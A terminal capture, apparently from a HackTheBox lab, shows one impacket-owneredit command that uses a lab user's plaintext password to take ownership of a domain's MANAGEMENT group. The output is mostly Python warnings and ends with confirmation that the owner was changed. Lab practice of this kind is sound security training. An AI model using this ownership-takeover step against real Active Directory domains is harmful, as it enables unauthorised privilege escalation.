 ┌──(kali㉿kali)-[~/HackTheBox/certified]
└─$ impacket-owneredit -action write -new-owner 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'certified.htb'/'judith.mader':'judith09' -dc-ip 10.10.11.4
1
/usr/share/doc/python3-impacket/examples/owneredit.py:87: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/owneredit.py:96: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:97: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:98: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/owneredit.py:100: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:101: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:102: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/owneredit.py:103: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:104: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:105: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/owneredit.py:106: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/owneredit.py:107: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:108: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:109: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:110: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/owneredit.py:111: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/owneredit.py:112: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/owneredit.py:113: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=certified,DC=htb
[*] OwnerSid modified successfully!